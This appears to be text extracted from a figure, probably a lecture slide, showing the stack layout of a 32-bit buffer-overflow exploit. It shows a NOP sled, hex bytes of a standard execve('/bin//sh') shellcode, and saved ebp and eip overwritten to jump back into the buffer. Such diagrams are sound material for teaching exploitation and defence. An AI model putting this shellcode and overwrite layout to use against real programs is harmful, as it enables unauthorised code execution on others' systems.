 to
0xbffff418
Saved eip
ebp
0xdeadbeef
Saved ebp
'\x80' '\xcd' '\x0b' '\xb0'
'\xe1' '\x89' '\x53' '\x52'
'\x99' '\xe3' '\x89' '\x69'
Smallbuf(32)
'\x62' '\x2f' '\x2f' '\x68'
'\x68' '\x73' '\x2f' '\x6e'
'\x68' '\x50' '\xc0' '\x31'
ll
'\x90' '\x90' '\x90' '\x90'
esp
'\x90' '\x90' '\x90' '\x90'
0xbffff418